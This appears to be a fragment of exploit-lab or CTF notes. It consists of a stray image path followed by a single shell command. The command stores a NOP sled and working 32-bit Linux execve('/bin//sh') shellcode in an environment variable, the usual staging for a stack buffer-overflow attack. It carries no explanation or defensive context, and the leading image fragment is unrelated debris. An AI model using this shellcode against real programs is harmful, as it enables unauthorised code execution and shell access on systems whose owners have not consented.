export shellcode=`python -c 'print"\x90"*100+"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\xcd\x80"'`